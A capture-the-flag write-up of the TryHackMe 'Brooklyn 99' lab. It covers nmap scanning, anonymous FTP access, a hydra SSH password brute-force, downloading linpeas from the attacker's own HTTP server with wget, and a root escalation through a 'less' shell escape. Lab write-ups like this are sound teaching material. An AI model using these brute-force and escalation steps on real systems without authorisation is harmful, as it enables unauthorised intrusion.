

This article is a write-up of the TryHackMe Room “Brooklyn 99”. I will explain my way of tackling this room and show you the solution that worked for me. No flags will be shown!
Link to the room: https://tryhackme.com/room/brooklynninenine
Difficulty: Easy
Time: 15-30 minutes, depending on your knowledge
Table of Contents
Prerequisites
- Connect to the TryHackMe VPN and find your IP address
- Start the room and note the IP address of your server
I suggest you create a variable of the IP address in your terminal instance – This makes it easier to follow my guide.
IP=SERVER_IPAll commands are tested on a „fresh“ Kali Linux installation. If you are using a different OS, you might need to change parts of these commands.
Task 1: Deploy and get hacking
Task 1.1: User flag
This room does not give us a lot of details to start off with. The only thing we know is that there are two intended ways to tackle this room. First of we should get an nmap scan going.
> nmap -sC -sV $IP

──(kali㉿kali)-[~]
└─$ nmap -sC -sV $IP
Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-08 12:42 EST
Nmap scan report for 10.10.215.64
Host is up (0.072s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.3
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to ::ffff:10.8.21.146
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 1
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r--    1 0        0             119 May 17  2020 note_to_****.txt
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 167f2ffe0fba98777d6d3eb62572c6a3 (RSA)
|   256 2e3b61594bc429b5e858396f6fe99bee (ECDSA)
|_  256 ab162e79203c9b0a019c8c4426015804 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.17 seconds
Nmap found an unsecured FTP server that should allow us to login as “Anonymous”. It also found a file in said share with the name “note_to_****.txt“. We should probably take a look at that. The username we will use for this is “anonymous“. Just leave the password empty, if prompted for one.
> ftp $IP

┌──(kali㉿kali)-[~]
└─$ ftp $IP
Connected to 10.10.215.64.
220 (vsFTPd 3.0.3)
Name (10.10.215.64:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||33450|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0             119 May 17  2020 note_to_****.txt
226 Directory send OK.
There is the file. Let’s download it and exit the FTP server.
> get note_to_****.txt

ftp> get note_to_****.txt
local: note_to_****.txt remote: note_to_****.txt
229 Entering Extended Passive Mode (|||37023|)
150 Opening BINARY mode data connection for note_to_****.txt (119 bytes).
100% |********************************************************************************************************************************************************|   119        1.72 KiB/s    00:00 ETA
226 Transfer complete.
119 bytes received in 00:00 (1.13 KiB/s)
ftp> exit
221 Goodbye
Now we can open the file and see what is inside.
> cat note_to_****.txt

From ***,

**** please change your password. It is too weak and **** will be mad if someone hacks into the nine nine
Interesting! There seems to be a user on the server that has an insecure password. Maybe we can use this to our advantage and bruteforce the password? Let’s try with the SSH login.
> hydra -l **** -P /usr/share/wordlists/rockyou.txt ssh://$IP

──(kali㉿kali)-[~/Documents/tryhackme/brooklyn99]
└─$ hydra -l **** -P /usr/share/wordlists/rockyou.txt ssh://$IP
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-08 12:51:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.215.64:22/
[22][ssh] host: 10.10.215.64   login: ****   password: *********
1 of 1 target successfully completed, 1 valid password found
There we go! That is a very easy password. We should now be able to log in via SSH.
> ssh ****@$IP

┌──(kali㉿kali)-[~/Documents/tryhackme/brooklyn99]
└─$ ssh ****@$IP
The authenticity of host '10.10.215.64 (10.10.215.64)' can't be established.
ED25519 key fingerprint is SHA256:ceqkN71gGrXeq+J5/dquPWgcPWwTmP2mBdFS2ODPZZU.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:1: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.215.64' (ED25519) to the list of known hosts.
****@10.10.215.64's password:
Last login: Tue May 26 08:56:58 2020
****@brookly_nine_nine:~$ ls
****@brookly_nine_nine:~$
The first thing we notice is that the home directory of this user is empty. We can check if there are other users that this account can access and indeed there are.
> ls /home

*** **** ****
After some digging, we find a file called “user.txt” in one of the user’s directory.
> cat /home/****/user.txtPerfect, that is Task 1.1 completed.
Task 1.2: Root flag
As per tradition, the last answer is located in the /root directory. This directory can only be accessed by the root user or a user with sudo privileges. A simple way to can check if a user has sudo permissions is to execute a command like ls with sudo. If there is any output, the user is capable of using sudo.
> sudo ls

****@brookly_nine_nine:/home/holt$ sudo ls
[sudo] password for ****:
Sorry, user **** is not allowed to execute '/bin/ls' as root on brookly_nine_nine.
That did not work. Not a problem, let’s try something different. Over the past few years I have used a tool called linpeas to enumerate my targets. In short, linpeas automates most of the enumeration steps that you would be able to do manually. It also checks for CVEs that the target may be vulnerable to. You can find the latest version of linpeas here: https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS
There is only one problem! The target does not have access to the internet to download linpeas. Therefore we need play server ourselfs so that the target can download the tool from our machine. We can create a very simple HTTP server on our system, in the directory where linpeas is located.
> python3 -m http.server

┌──(kali㉿kali)-[~/Documents/tryhackme/brooklyn99]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
On the target machine we can now use wget to download the file.
> wget http://YOUR_IP:8000/linpeas.sh

****@brookly_nine_nine:~$ wget http://10.8.21.146:8000/linpeas.sh
--2022-11-08 18:11:21--  http://10.8.21.146:8000/linpeas.sh
Connecting to 10.8.21.146:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 827827 (808K) [text/x-sh]
Saving to: ‘linpeas.sh’

linpeas.sh               100%[===============================>] 808.42K  1.44MB/s    in 0.5s

2022-11-08 18:11:22 (1.44 MB/s) - ‘linpeas.sh’ saved [827827/827827]
Now we need to make linpeas.sh executable and run it. I have condensed the output to what actually matters, otherwise you would need to scroll way too far.
> chmod +x linpeas.sh
> ./linpeas.sh

LEGEND:
  RED/YELLOW: 95% a PE vector
  RED: You should take a look to it
  LightCyan: Users with console
  Blue: Users without console & mounted devs
  Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
  LightMagenta: Your username

╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
-rwsr-xr-x 1 root root 167K Dec  1  2017 /bin/less
What this tells us is that the user we are logged in as can run less with root privileges. With GTFOBins we may be able to find a way to escalate our privileges to root.

Let’s copy (a) and give it a try! Don’t forget to prepend sudo! Once pasted you will need to press enter once.
****@brookly_nine_nine:~$ sudo less /etc/profile
# whoami
root
Perfect! Now we can access the root directory and read the root flag.
> cat /root/root.txtThe End
That was the room “Brooklyn 99”. I hope everything was clear. If not, please let me know. I will try to answer all questions that come up.